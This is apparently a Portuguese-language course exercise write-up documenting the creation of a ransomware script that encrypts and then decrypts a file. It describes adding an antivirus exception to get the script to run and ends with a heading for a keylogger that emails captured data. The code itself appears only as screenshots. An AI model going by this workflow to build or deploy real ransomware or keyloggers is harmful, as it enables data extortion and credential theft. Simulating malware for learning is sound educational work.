PARTE 1 - Simulando um Malware de Captura de Dados Simples em Python

Desafio de projeto.

Criados arquivos da proposta:





Criando arquivo .py de criptografar – ransomware:




Executando:
python .\carlos_ransomware.py



DEPOIS da execução:
Antivirus bloqueou:

Arquivo .py foi removido:


Colocada exceção, executado novamente: erro



Verificado e precisa execução de componente ‘criptography’, feito então via comando, executado com admin:



Novo teste de execução do comando “python .\carlos_ransomware.py” – ÊXITO – segue imagem:



Verificando arquivo: criptografado:


Prosseguindo, parte de descriptografar:
Criando código:



Executando script descriptografar.py:
python .\descriptografar.py:


Conferindo arquivo:


PARTE 2 – Criando KEYLOGGER, adaptando e configurando para envio de dados por email

Criando pasta com projeto:
